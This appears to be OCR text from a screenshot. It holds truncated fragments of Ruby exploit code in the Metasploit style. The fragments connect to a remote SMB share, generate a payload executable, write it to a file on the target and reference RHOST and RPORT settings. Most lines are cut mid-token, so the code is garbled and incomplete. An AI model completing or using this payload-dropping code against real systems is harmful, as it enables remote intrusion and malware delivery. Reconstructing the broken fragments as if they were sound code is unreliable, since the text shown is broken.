
{datastore['SMBServer']}\\Omni
self.simple.connect(
{datastore['SMBServer']}\\Om
exe = generate_paylo
fd = smb_open("
\\i
fd << exe
fd.close
self.datastore['RPORT']
self.datastore['RHOST']
rescue Rex::Proto::SMB::E